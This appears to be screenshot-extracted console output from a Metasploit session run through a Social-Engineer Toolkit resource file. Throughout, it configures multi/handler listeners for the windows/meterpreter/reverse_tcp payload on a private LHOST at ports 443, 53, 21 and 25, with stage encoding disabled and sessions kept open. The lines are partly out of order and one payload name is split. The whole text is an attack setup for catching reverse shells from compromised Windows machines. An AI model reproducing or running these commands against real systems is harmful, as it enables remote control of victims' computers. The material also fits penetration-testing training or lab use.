 [*] Starting the payload handler...
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.6.103
LHOST => 192.168.6.103
resource (/root/.set/meta_config)> set EnableStageEncoding false
EnableStageEncoding => false
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
resource (/root/.set/meta_config)> use exploit/multi/handler
resource (/root/.set/meta_config)> set PAYLOAD windows/meterpreter/
reverse_tcp
[*] Started reverse handler on 192.168.6.103:53
PAYLOAD => windows/meterpreter/reverse_tcp
[*] Starting the payload handler...
[*] Started reverse handler on 192.168.6.103:443
resource (/root/.set/meta_config)> set LHOST 192.168.6.103
[*] Starting the payload handler...
LHOST => 192.168.6.103
resource (/root/.set/meta_config)> set EnableStageEncoding false
EnableStageEncoding => false
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> set LPORT 21
LPORT => 21
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
resource (/root/.set/meta_config)> use exploit/multi/handler
resource (/root/.set/meta_config)> set PAYLOAD windows/meterpreter/
reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.6.103
LHOST => 192.168.6.103
resource (/root/.set/meta_config)> set EnableStageEncoding false
EnableStageEncoding => false
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> set LPORT 25
LPORT => 25
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.6.103:21
[*] Starting the payload handler...
msf exploit(handler) >
[*] Started reverse handler on 192.168.6.103:25
[*] Starting the payload handler...